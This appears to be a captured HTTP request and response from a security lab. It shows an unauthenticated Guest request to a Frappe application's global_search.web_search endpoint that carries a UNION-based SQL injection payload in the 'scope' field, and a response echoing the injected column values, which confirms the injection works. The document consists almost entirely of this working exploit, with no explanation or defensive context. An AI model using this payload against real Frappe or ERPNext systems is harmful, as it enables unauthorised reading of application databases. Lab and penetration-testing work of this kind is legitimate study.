 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.160.123:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Frappe-CSRF-Token: None
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 101
11 Origin: http://192.168.160.123:8000
12 Connection: keep-alive
13 Referer: http://192.168.160.123:8000/
14 Cookie: user_image=; full_name=Guest; sid=Guest; user_id=Guest; system_user=yes
15
16 cmd=frappe.utils.global_search.web_search&text=offsec&scope=offsec_scope"+UNION+ALL+SELECT+1,2,3,4,5#
Response
Pretty Raw Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: application/json
3 Content-Length: 92
4 Set-Cookie: user_image=; Path=/
5 Set-Cookie: full_name=Guest; Path=/
6 Set-Cookie: sid=Guest; Expires=Sun, 23-Mar-2025 01:58:09 GMT; Path=/
7 Set-Cookie: user_id=Guest; Path=/
8 Set-Cookie: system_user=yes; Path=/
9 Server: Werkzeug/0.15.4 Python/3.5.2
10 Date: Thu, 20 Mar 2025 01:58:47 GMT
11
12 {
"message":[
{
"route":"5",
"relevance":0,
"doctype":"1",
"title":"4",
"name":"2",
"content":"3"
}
]
}